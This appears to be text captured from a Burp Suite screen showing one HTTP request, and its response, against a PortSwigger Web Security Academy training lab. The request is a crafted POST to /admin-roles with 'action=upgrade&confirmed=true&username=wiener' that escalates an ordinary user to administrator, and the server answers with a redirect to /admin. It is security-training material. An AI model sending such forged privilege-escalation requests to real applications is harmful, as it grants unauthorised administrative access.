 请求
美化 Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a1000d004edef4480ec8abb00e5006f.web-security-academy.net
3 Cookie: session=XkTWl7Rd8ErUwCjWWBjQNOrjeGEMGof4
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a1000d004edef4480ec8abb00e5006f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1000d004edef4480ec8abb00e5006f.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6